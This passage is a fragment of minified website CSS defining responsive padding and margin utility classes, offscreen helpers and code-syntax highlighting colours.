(max-width:639px){.mob-pad-b-hlf,.mob-pad-hlf,.mob-pad-tb-hlf{padding-bottom:15px!important}.mob-pad-b-qtr,.mob-pad-qtr,.mob-pad-tb-qtr{padding-bottom:7.5px!important}.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-b-dbl,.campaign .mob-pad-dbl,.campaign .mob-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-b-dbl,.campaign .mob-pad-dbl,.campaign .mob-pad-tb-dbl{padding-bottom:60px!important}}@media (max-width:639px){.mob-pad-b-inner,.mob-pad-inner,.mob-pad-tb-inner{padding-bottom:20px!important}.mob-pad-0,.mob-pad-b-0,.mob-pad-tb-0{padding-bottom:0!important}.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-l,.campaign .mob-pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-l,.campaign .mob-pad-lr{padding-left:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-l-hlf,.mob-pad-lr-hlf{padding-left:15px!important}.mob-pad-l-qtr,.mob-pad-lr-qtr,.mob-pad-qtr{padding-left:7.5px!important}.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-l-dbl,.campaign .mob-pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-l-dbl,.campaign .mob-pad-lr-dbl{padding-left:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-l-inner,.mob-pad-lr-inner{padding-left:20px!important}.mob-pad-0,.mob-pad-l-0,.mob-pad-lr-0{padding-left:0!important}.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-t,.campaign .mob-mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-t,.campaign .mob-mar-tb{margin-top:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-t-hlf,.mob-mar-tb-hlf{margin-top:15px!important}.mob-mar-qtr,.mob-mar-t-qtr,.mob-mar-tb-qtr{margin-top:7.5px!important}.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-t-dbl,.campaign .mob-mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-t-dbl,.campaign .mob-mar-tb-dbl{margin-top:60px!important}}@media (max-width:639px){.mob-mar-inner,.mob-mar-t-inner,.mob-mar-tb-inner{margin-top:20px!important}.mob-mar-0,.mob-mar-t-0,.mob-mar-tb-0{margin-top:0!important}.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-lr,.campaign .mob-mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-lr,.campaign .mob-mar-r{margin-right:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-lr-hlf,.mob-mar-r-hlf{margin-right:15px!important}.mob-mar-lr-qtr,.mob-mar-qtr,.mob-mar-r-qtr{margin-right:7.5px!important}.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-lr-dbl,.campaign .mob-mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-lr-dbl,.campaign .mob-mar-r-dbl{margin-right:60px!important}}@media (max-width:639px){.mob-mar-inner,.mob-mar-lr-inner,.mob-mar-r-inner{margin-right:20px!important}.mob-mar-0,.mob-mar-lr-0,.mob-mar-r-0{margin-right:0!important}.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-b,.campaign .mob-mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-b,.campaign .mob-mar-tb{margin-bottom:30px!important}}@media (max-width:639px){.mob-mar-b-hlf,.mob-mar-hlf,.mob-mar-tb-hlf{margin-bottom:15px!important}.mob-mar-b-qtr,.mob-mar-qtr,.mob-mar-tb-qtr{margin-bottom:7.5px!important}.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-b-dbl,.campaign .mob-mar-dbl,.campaign .mob-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-b-dbl,.campaign .mob-mar-dbl,.campaign .mob-mar-tb-dbl{margin-bottom:60px!important}}@media (max-width:639px){.mob-mar-b-inner,.mob-mar-inner,.mob-mar-tb-inner{margin-bottom:20px!important}.mob-mar-0,.mob-mar-b-0,.mob-mar-tb-0{margin-bottom:0!important}.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-l,.campaign .mob-mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-l,.campaign .mob-mar-lr{margin-left:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-l-hlf,.mob-mar-lr-hlf{margin-left:15px!important}.mob-mar-l-qtr,.mob-mar-lr-qtr,.mob-mar-qtr{margin-left:7.5px!important}.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-l-dbl,.campaign .mob-mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-l-dbl,.campaign .mob-mar-lr-dbl{margin-left:60px!important}}@media (max-width:639px){.mob-mar-inner,.mob-mar-l-inner,.mob-mar-lr-inner{margin-left:20px!important}.mob-mar-0,.mob-mar-l-0,.mob-mar-lr-0{margin-left:0!important}}@media (min-width:640px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-t,.campaign .dt-pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-t,.campaign .dt-pad-tb{padding-top:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-t-hlf,.dt-pad-tb-hlf{padding-top:15px!important}.dt-pad-qtr,.dt-pad-t-qtr,.dt-pad-tb-qtr{padding-top:7.5px!important}.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-t-dbl,.campaign .dt-pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-t-dbl,.campaign .dt-pad-tb-dbl{padding-top:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-t-inner,.dt-pad-tb-inner{padding-top:20px!important}.dt-pad-0,.dt-pad-t-0,.dt-pad-tb-0{padding-top:0!important}.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-lr,.campaign .dt-pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-lr,.campaign .dt-pad-r{padding-right:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-lr-hlf,.dt-pad-r-hlf{padding-right:15px!important}.dt-pad-lr-qtr,.dt-pad-qtr,.dt-pad-r-qtr{padding-right:7.5px!important}.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-lr-dbl,.campaign .dt-pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-lr-dbl,.campaign .dt-pad-r-dbl{padding-right:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-lr-inner,.dt-pad-r-inner{padding-right:20px!important}.dt-pad-0,.dt-pad-lr-0,.dt-pad-r-0{padding-right:0!important}.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-b,.campaign .dt-pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-b,.campaign .dt-pad-tb{padding-bottom:30px!important}}@media (min-width:640px){.dt-pad-b-hlf,.dt-pad-hlf,.dt-pad-tb-hlf{padding-bottom:15px!important}.dt-pad-b-qtr,.dt-pad-qtr,.dt-pad-tb-qtr{padding-bottom:7.5px!important}.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-b-dbl,.campaign .dt-pad-dbl,.campaign .dt-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-b-dbl,.campaign .dt-pad-dbl,.campaign .dt-pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:640px){.dt-pad-b-inner,.dt-pad-inner,.dt-pad-tb-inner{padding-bottom:20px!important}.dt-pad-0,.dt-pad-b-0,.dt-pad-tb-0{padding-bottom:0!important}.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-l,.campaign .dt-pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-l,.campaign .dt-pad-lr{padding-left:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-l-hlf,.dt-pad-lr-hlf{padding-left:15px!important}.dt-pad-l-qtr,.dt-pad-lr-qtr,.dt-pad-qtr{padding-left:7.5px!important}.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-l-dbl,.campaign .dt-pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-l-dbl,.campaign .dt-pad-lr-dbl{padding-left:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-l-inner,.dt-pad-lr-inner{padding-left:20px!important}.dt-pad-0,.dt-pad-l-0,.dt-pad-lr-0{padding-left:0!important}.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-t,.campaign .dt-mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-t,.campaign .dt-mar-tb{margin-top:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-t-hlf,.dt-mar-tb-hlf{margin-top:15px!important}.dt-mar-qtr,.dt-mar-t-qtr,.dt-mar-tb-qtr{margin-top:7.5px!important}.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-t-dbl,.campaign .dt-mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-t-dbl,.campaign .dt-mar-tb-dbl{margin-top:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-t-inner,.dt-mar-tb-inner{margin-top:20px!important}.dt-mar-0,.dt-mar-t-0,.dt-mar-tb-0{margin-top:0!important}.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-lr,.campaign .dt-mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-lr,.campaign .dt-mar-r{margin-right:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-lr-hlf,.dt-mar-r-hlf{margin-right:15px!important}.dt-mar-lr-qtr,.dt-mar-qtr,.dt-mar-r-qtr{margin-right:7.5px!important}.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-lr-dbl,.campaign .dt-mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-lr-dbl,.campaign .dt-mar-r-dbl{margin-right:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-lr-inner,.dt-mar-r-inner{margin-right:20px!important}.dt-mar-0,.dt-mar-lr-0,.dt-mar-r-0{margin-right:0!important}.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-b,.campaign .dt-mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-b,.campaign .dt-mar-tb{margin-bottom:30px!important}}@media (min-width:640px){.dt-mar-b-hlf,.dt-mar-hlf,.dt-mar-tb-hlf{margin-bottom:15px!important}.dt-mar-b-qtr,.dt-mar-qtr,.dt-mar-tb-qtr{margin-bottom:7.5px!important}.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-b-dbl,.campaign .dt-mar-dbl,.campaign .dt-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-b-dbl,.campaign .dt-mar-dbl,.campaign .dt-mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:640px){.dt-mar-b-inner,.dt-mar-inner,.dt-mar-tb-inner{margin-bottom:20px!important}.dt-mar-0,.dt-mar-b-0,.dt-mar-tb-0{margin-bottom:0!important}.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-l,.campaign .dt-mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-l,.campaign .dt-mar-lr{margin-left:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-l-hlf,.dt-mar-lr-hlf{margin-left:15px!important}.dt-mar-l-qtr,.dt-mar-lr-qtr,.dt-mar-qtr{margin-left:7.5px!important}.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-l-dbl,.campaign .dt-mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-l-dbl,.campaign .dt-mar-lr-dbl{margin-left:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-l-inner,.dt-mar-lr-inner{margin-left:20px!important}.dt-mar-0,.dt-mar-l-0,.dt-mar-lr-0{margin-left:0!important}}.alert .close span,.btn-nav span,.input-dropdown .close span,.modal .close span,.modal.frameless .close span,.modal.video .close span,.offscreen,.slideout .close span,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button .tag-remove>span,.tooltip .close span,footer .fat-footer .fat-footer-inner h2.fat-footer-heading{position:absolute;left:-999em}.banner.fw-bnr :focus:not(.btn):-moz-focusring,.bg-blue :focus:not(.btn):-moz-focusring,.callout-blue :focus:not(.btn):-moz-focusring,.inverse :focus:not(.btn):-moz-focusring,.section-blue :focus:not(.btn):-moz-focusring,footer :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.snippet{border:1px solid #c4c8cc;border-radius:3px;background:#f5f5f5;margin:15px 0;padding:12px}.prettyprint,code{padding:0;font-size:1.4rem;line-height:1.8rem}code{display:inline-block;background-color:#eaeaea;color:#008;-webkit-box-shadow:1px 1px 1px;box-shadow:1px 1px 1px}code.atn{color:#606}code .atv,code.attr{color:#080}.prettyprint{border:0!important;margin:0}.pln{color:#000}@media screen{.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.clo,.opn,.pun{color:#660}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec,.var{color:#606}.fun{color:red}}@media print,projection{.kwd,.tag,.typ{font-weight:700}.str{color:#060}.kwd{color:#006}.com{color:#600;font-style:italic}.typ{color:#404}.lit{color:#044}.clo,.opn,.pun{color:#440}.tag{color:#006}.atn{color:#404}.atv{color:#060}}pre.prettyprint{padding:2px;border:1px solid #888}ol.linenums{margin-bottom:0}li.L0,li.L1,li.L2,li.L3,li.L5,li.L6,li.L7,li.L8{list-style-type:none}li.L1,li.L3,li.L5,li.L7,li.L9{background:#eee}.divider,.load-indicator:before{height:1px;width:100%;background-color:#c4c8cc}.divider{margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.divider{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.divider{margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .divider{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign 